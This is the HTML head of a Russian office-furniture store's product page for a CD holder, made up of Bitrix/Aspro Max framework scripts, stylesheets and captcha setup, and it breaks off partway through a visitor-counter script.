

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topmebeltorg.ru/catalog/personal/orgspace/8146/
body_size: 73904
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="canonical" href="https://topmebeltorg.ru/catalog/personal/orgspace/8146/" />
	<title>Мебель для персонала Система навесных аксессуаров AURA(держатель для CD) Серия Orgspace — купить в интернет-магазине, цена</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="офисная мебель, интернет магазин, Москва" />
<meta name="description" content="Мебель для персонала серии Серия Orgspace. Купить Система навесных аксессуаров AURA(держатель для CD)   в интернет-магазине офисной мебели ТОП МЕБЕЛЬ. Цена в Москве." />
<script data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {"CACHE_MODE":"HTMLCACHE","storageBlocks":[],"dynamicBlocks":{"basketitems-component-block":"d41d8cd98f00","header-buffered-logo1":"da432ed0d9b0","header-auth-block1":"d41d8cd98f00","mobile-basket-with-compare-block1":"d41d8cd98f00","header-auth-block2":"d41d8cd98f00","header-buffered-logo2":"da432ed0d9b0","header-auth-block3":"d41d8cd98f00","header-buffered-logo3":"da432ed0d9b0","header-basket-with-compare-block1":"d41d8cd98f00","header-auth-block4":"d41d8cd98f00","mobile-auth-block1":"d41d8cd98f00","mobile-basket-with-compare-block2":"d41d8cd98f00","qepX1R":"e6359ed5280d","OhECjo":"d41d8cd98f00","6zLbbW":"876f227c565a","KSBlai":"d41d8cd98f00","des":"d41d8cd98f00","viewed-block":"d41d8cd98f00","cdmcEY":"d41d8cd98f00","basketitems-block":"d41d8cd98f00","header-cart":"d41d8cd98f00"},"AUTO_UPDATE":true,"AUTO_UPDATE_TTL":120,"version":2};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("X-Bitrix-Composite", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready && b){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}w.frameRequestFail = f;return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();var p = w.performance;if (p && p.addEventListener && p.getEntries && p.setResourceTimingBufferSize){var e = 'resourcetimingbufferfull';var h = function() {if (w.BX && w.BX.frameCache && w.BX.frameCache.frameDataInserted){p.removeEventListener(e, h);}else {p.setResourceTimingBufferSize(p.getEntries().length + 50);}};p.addEventListener(e, h);}})(window, document);</script>

<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174765634223463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17476563422320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174765634226589"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/page_69b5d4ce0c38b83bbf405b6d920be0c0/page_69b5d4ce0c38b83bbf405b6d920be0c0_v1.css?1750334791134645"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/template_2a3db4f7861866d0a82a3dab30b10512/template_2a3db4f7861866d0a82a3dab30b10512_v1.css?17503347531175829"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script src="/bitrix/js/main/core/core.min.js?1747656342225353"></script>
<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.Dexie3","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bootstrap","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.uniform","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_init","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_main_styles","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_events","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hash_location","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_tabs_history","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_grid-list","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_inline_appear","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_skeleton","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ui-card","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ikSelect","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_gallery_small","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_owl_carousel","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_catalog_element","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_detail_gallery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_fancybox","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/"});</script>

<script  src="/bitrix/cache/js/s1/aspro_max/kernel_main/kernel_main_v1.js?1760939302196377"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie3.bundle.min.js?174765634288274"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17476563422683"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?174765634211132"></script>
<script src="/bitrix/js/main/ajax.min.js?174765634222194"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174765634265924"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17476563424569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1747656342835"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.element\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.prediction.product.detail\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.product\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.main.products\/main\/script.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/swiper\/swiper-bundle.min.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.galleryEvents.min.js","\/bitrix\/templates\/aspro_max\/js\/hash_location.js","\/bitrix\/templates\/aspro_max\/js\/tabs_history.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js","\/bitrix\/templates\/aspro_max\/js\/video_inline_appear.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.ikSelect.min.js","\/bitrix\/templates\/aspro_max\/js\/gallery_small.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/owl\/owl.carousel.min.js","\/bitrix\/templates\/aspro_max\/js\/catalog_element.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.fancybox.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/jquery.bxslider.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/moment.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/footable.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_catalog\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.main.products\/main\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/swiper\/swiper-bundle.min.css","\/bitrix\/templates\/aspro_max\/css\/slider.swiper.min.css","\/bitrix\/templates\/aspro_max\/css\/main_slider.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/grid-list.min.css","\/bitrix\/templates\/aspro_max\/css\/skeleton.css","\/bitrix\/templates\/aspro_max\/css\/conditional\/ui-card.min.css","\/bitrix\/templates\/aspro_max\/css\/video_block.min.css","\/bitrix\/templates\/aspro_max\/css\/gallery_small.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.carousel.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.theme.default.min.css","\/bitrix\/templates\/aspro_max\/css\/detail-gallery.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/jquery.fancybox.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/footable.standalone.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_catalog\/style.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/css\/header28.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-normal.css","\/bitrix\/templates\/aspro_max\/themes\/11\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-3.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css"]);</script>
<script>void 0===BX.Aspro?.Captcha&&(BX.namespace("Aspro.Captcha"),(()=>{const e="captchaApiLoader";let t={};BX.Aspro.Captcha=new class{constructor(){}get options(){return JSON.parse(JSON.stringify(t.options))}get params(){let e=t.options.params;return JSON.parse(JSON.stringify(e))}get key(){return t.options.key}get hl(){return t.options.params.hl}get type(){return t.options.type}isYandexSmartCaptcha(){return"ya.smartcaptcha"==this.type}isGoogleRecaptcha(){return!this.isYandexSmartCaptcha()}isGoogleRecaptcha3(){return this.isGoogleRecaptcha()&&3==t.options.ver}isInvisible(){return this.isYandexSmartCaptcha()?t.options.params.invisible:this.isGoogleRecaptcha()&&!this.isGoogleRecaptcha3()?"invisible"==t.options.params.size:void 0}get className(){return this.isYandexSmartCaptcha()?"smart-captcha":this.isGoogleRecaptcha()?"g-recaptcha":""}get selector(){return"."+this.className}get clientResponseSelector(){return this.isYandexSmartCaptcha()?'[name="smart-token"]':this.isGoogleRecaptcha()?".g-recaptcha-response":""}get api(){return this.isYandexSmartCaptcha()?window.smartCaptcha||null:this.isGoogleRecaptcha()&&window.grecaptcha||null}getApiResponse(e){return void 0!==e?this.api.getResponse(e):""}init(e){t.options||(t.options="object"==typeof e&&e?e:{},window.onLoadCaptcha=window.onLoadCaptcha||this.onLoad.bind(this),window.renderCaptcha=window.renderCaptcha||this.render.bind(this),window.onPassedCaptcha=window.onPassedCaptcha||this.onPassed.bind(this),window.renderRecaptchaById=window.renderRecaptchaById||window.renderCaptcha,this.isYandexSmartCaptcha()&&(window.asproRecaptcha=t.options),this.isGoogleRecaptcha()&&(window.asproRecaptcha.params={sitekey:t.options.key,recaptchaLang:t.options.params.hl,callback:t.options.params.callback},this.isGoogleRecaptcha3()||(window.asproRecaptcha.params.recaptchaSize=t.options.params.size,window.asproRecaptcha.params.recaptchaColor=t.options.params.theme,window.asproRecaptcha.params.recaptchaLogoShow=t.options.params.showLogo,window.asproRecaptcha.params.recaptchaBadge=t.options.params.badge)))}load(){return t.loadPromise=t.loadPromise||new Promise(((a,o)=>{try{if(t.onResolveLoadPromise=()=>{a()},document.getElementById(e))throw"Another Api loader already exists";let o=document.createElement("script");o.id=e,this.isYandexSmartCaptcha()?o.src="https://smartcaptcha.yandexcloud.net/captcha.js?render=onload&onload=onLoadCaptcha":o.src="//www.google.com/recaptcha/api.js?hl="+this.hl+"&onload=onLoadCaptcha&render="+(this.isGoogleRecaptcha3()?this.key:"explicit"),document.head.appendChild(o)}catch(e){console.error(e),o(e)}})),t.loadPromise}onLoad(){"function"==typeof t.onResolveLoadPromise&&t.onResolveLoadPromise()}validate(e){if(e){let t=e.closest("form")?.querySelector(this.selector);if(t){let e=t.getAttribute("data-widgetid");if(void 0!==e)return""!=this.getApiResponse(e)}}return!0}onPassed(e){e&&document.querySelectorAll(this.selector).forEach((t=>{let a=t.getAttribute("data-widgetid");if(void 0!==a){if(this.getApiResponse(a)==e){let a=t.closest("form");if(a)if(this.isInvisible()){let t=this.clientResponseSelector;a.querySelector(t)&&!a.querySelector(t).value&&(a.querySelector(t).value=e),document.querySelectorAll('iframe[src*="recaptcha"]').forEach((e=>{let t=e.parentElement?.parentElement;t&&(t.classList.contains("grecaptcha-badge")||(t.style.width="100%"))})),"one_click_buy_form"==a.getAttribute("id")?BX.submit(BX("one_click_buy_form")):"form_comment"==a.getAttribute("name")?BX.submit(BX("form_comment")):-1!==a.getAttribute("id")?.indexOf("auth-page-form")?BX.submit(a):a.submit()}else this.Replacer.addValidationInput(a),a.querySelector("input.recaptcha")&&this.api&&$(a.querySelector("input.recaptcha")).valid()}}}))}onSubmit(e){return new Promise(((t,a)=>{try{if("object"==typeof e&&e&&e.form&&this.api){let a=e.form.querySelector(this.selector);if(a){let o=a.getAttribute("data-widgetid");if(void 0!==o){let a=this.clientResponseSelector;e.form.querySelector(a)&&!e.form.querySelector(a).value&&(e.form.closest(".form")&&e.form.closest(".form").classList.add("sending"),this.isInvisible()?(this.api.execute(o),t(!1)):this.isGoogleRecaptcha3()&&(this.api.execute(this.key,{action:"maxscore"}).then((t=>{e.form.querySelector(a).value=t,"one_click_buy_form"==e.form.getAttribute("id")?BX.submit(BX("one_click_buy_form")):"form_comment"==e.form.getAttribute("name")?BX.submit(BX("form_comment")):-1!==e.form.getAttribute("id")?.indexOf("auth-page-form")?BX.submit(e.form):e.form.submit()})),t(!1)))}}}t(!0)}catch(e){console.error(e),a(e)}}))}render(e){return new Promise(((t,a)=>{this.load().then((()=>{try{if(!this.api)throw"Captcha api not loaded";const a=a=>{if(!a.classList.contains(this.className))throw"Node is not a captcha #"+e;let o;this.isGoogleRecaptcha3()?(a.innerHTML='<textarea class="g-recaptcha-response" style="display:none;resize:0;" name="g-recaptcha-response"></textarea>',t(a)):(a.children.length&&t(a),o=this.api.render(a,this.params),a.setAttribute("data-widgetid",o),t(a))};let o=document.getElementById(e);if(o)a(o);else{let t=0;const s=setInterval((()=>{if(o=document.getElementById(e),o)clearInterval(s),a(o);else if(++t>=10)throw clearInterval(s),"Captcha not finded #"+e}),100)}}catch(e){console.error(e),a(e)}})).catch((e=>{console.error(e),a(e)}))}))}reset(){(this.isGoogleRecaptcha()||this.isYandexSmartCaptcha())&&this.api.reset()}};BX.Aspro.Captcha.Replacer=new class{constructor(){this.bindEvents()}bindEvents(){BX.addCustomEvent(window,"onRenderCaptcha",BX.proxy(this.replace,this)),BX.addCustomEvent(window,"onAjaxSuccess",BX.proxy(this.replace,this))}replace(e){try{this.fixExists();let e=this.getForms();for(let t=0;t<e.length;++t){let a=e[t];this.hideLabel(a),this.removeReload(a),BX.Aspro.Captcha.isGoogleRecaptcha3()&&this.hideRow(a),BX.Aspro.Captcha.isGoogleRecaptcha3()||BX.Aspro.Captcha.isInvisible()||this.addValidationInput(a);let o=this.getInputs(a);for(let e=0;e<o.length;++e)this.replaceInput(o[e]);let s=this.getImages(a);for(let e=0;e<s.length;++e)this.hideImage(s[e])}return!0}catch(e){return console.error(e),!1}}fixExists(){let e=document.getElementsByClassName(BX.Aspro.Captcha.className);if(e.length)for(let t=0;t<e.length;++t){let a=e[t],o=a.id;if("string"==typeof o&&0!==o.length){let e=a.closest("form");if(e&&(this.hideLabel(e),this.removeReload(e),BX.Aspro.Captcha.isGoogleRecaptcha()&&BX.Aspro.Captcha.isGoogleRecaptcha3()&&this.hideRow(e),BX.Aspro.Captcha.isGoogleRecaptcha3()||BX.Aspro.Captcha.isInvisible()||this.addValidationInput(e),BX.Aspro.Captcha.isYandexSmartCaptcha()||!BX.Aspro.Captcha.isGoogleRecaptcha3())){let e=a.closest(".captcha-row");e&&(BX.Aspro.Captcha.isYandexSmartCaptcha()?BX.Aspro.Captcha.isInvisible()&&e.classList.add((BX.Aspro.Captcha.params.hideShield,"n"),BX.Aspro.Captcha.params.shieldPosition):e.classList.add("logo_captcha_"+BX.Aspro.Captcha.params.showLogo,window.BX.Aspro.Captcha.params.badge),BX.Aspro.Captcha.isInvisible()&&e.classList.add("invisible"),e.querySelector(".captcha_image")?.classList.add("recaptcha_tmp_img"),e.querySelector(".captcha_input")?.classList.add("recaptcha_text"))}}}}getForms(){let e=[],t=this.getInputs();for(let a=0;a<t.length;++a){let o=t[a].closest("form");o&&e.push(o)}return e}getInputs(e=null){let t=[];return(e=e||document).querySelectorAll('form input[name="captcha_word"]').forEach((e=>{t.push(e)})),t}getImages(e=null){let t=[];return(e=e||document).querySelectorAll("img[src]").forEach((e=>{(/\/bitrix\/tools\/captcha.php\?(captcha_code|captcha_sid)=[^>]*?/i.test(e.src)||"captcha"===e.id)&&t.push(e)})),t}replaceInput(e){if(!e)return;let t="recaptcha-dynamic-"+(new Date).getTime();if(null!==document.getElementById(t)){let e=!1,a=null,o=65535;do{a=Math.floor(Math.random()*o),e=null!==document.getElementById(t+a)}while(e);t+=a}let a=document.createElement("div");a.id=t,a.className=BX.Aspro.Captcha.className,a.setAttribute("data-sitekey",BX.Aspro.Captcha.key),e.parentNode&&(e.parentNode.classList.add("recaptcha_text"),e.parentNode.replaceChild(a,e)),BX.Aspro.Captcha.render(t)}hideImage(e){if(!e)return;e.style.display="none";e.setAttribute("src","[data-uri]"),e.parentNode&&e.parentNode.classList.add("recaptcha_tmp_img")}hideLabel(e=null){(e=e||document).querySelectorAll(".captcha-row label").forEach((e=>{e.style.display="none"}))}removeReload(e=null){(e=e||document).querySelectorAll(".captcha-row .refresh").forEach((e=>{e.remove()})),e.querySelectorAll(".captcha_reload").forEach((e=>{e.remove()}))}hideRow(e=null){(e=e||document).querySelectorAll(".captcha-row").forEach((e=>{e.style.display="none"}))}addValidationInput(e=null){(e=e||document).querySelectorAll(".captcha-row").forEach((e=>{e.querySelector("input.recaptcha")||e.appendChild(BX.create({tag:"input",attrs:{type:"text",class:"recaptcha"},html:""}))}))}}})());</script>
<script>window['asproRecaptcha'] = {"type":"g.recaptcha","key":"6LcyG8kUAAAAAIs_umK4YTbwM_JdYyWjEp4PcrH4","ver":"3","params":{"sitekey":"6LcyG8kUAAAAAIs_umK4YTbwM_JdYyWjEp4PcrH4","hl":"ru","callback":"onPassedCaptcha"}};</script><script>BX.Aspro.Captcha.init({"type":"g.recaptcha","key":"6LcyG8kUAAAAAIs_umK4YTbwM_JdYyWjEp4PcrH4","ver":"3","params":{"sitekey":"6LcyG8kUAAAAAIs_umK4YTbwM_JdYyWjEp4PcrH4","hl":"ru","callback":"onPassedCaptcha"}});</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
